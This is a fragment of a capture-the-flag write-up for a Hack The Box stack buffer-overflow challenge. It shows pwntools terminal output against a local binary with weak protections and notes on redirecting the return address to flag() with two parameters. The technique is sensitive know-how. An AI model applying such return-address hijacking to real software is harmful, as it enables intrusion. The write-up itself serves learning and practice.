 ┌──(kali㉿kali)-[~/Documents/htb/challenges/Diablos]
└─$ python3 testoverflow.py
[*] '/home/kali/Documents/htb/challenges/Diablos/vuln'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX disabled
    PIE:      No PIE (0×8048000)
    RWX:      Has RWX segments
To print the flag, two parameters are required. This can easily be seen on Ghidra's assembly code
where the hexadecimal are converted properly (see Fig 6i).
[+] Starting local process '/home/kali/Documents/htb/challenges/Diablos/vuln': pid 150731
/home/kali/.local/lib/python3.11/site-packages/pwnlib/tubes/tube.py:823: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  res = self.recvuntil(delim, timeout=timeout)
[*] Switching to interactive mode
[*] Process '/home/kali/Documents/htb/challenges/Diablos/vuln' stopped with exit code 0 (pid 150731)
Fig 6i. Parameters being compared in flag()
\xe2\x9
Hurry up and try in on server side.
[*] Got EOF while reading in interactive
$
Remember that we are jumping to flag() using RET. This means flag() will think itself have a return